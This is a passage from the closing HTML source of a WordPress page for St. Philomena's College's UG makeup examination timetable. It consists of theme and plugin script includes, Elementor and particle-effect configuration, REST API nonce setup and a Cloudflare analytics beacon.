enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"bc593602bd","eael_register_nonce":"a3fac39558","eael_lostpassword_nonce":"adf3b271ab","eael_resetpassword_nonce":"61c7fc799c"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1695362854" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6077f6f3aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21905,"title":"UG%20Makeup%20Examination%20Timetable%20Sep-2023%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1695362854" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1695362854" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1695362854" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1695362854" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"aa6acf8a44"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.7" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f38c35feaf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=059ec712f022a7b44547" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 23:31:07 -->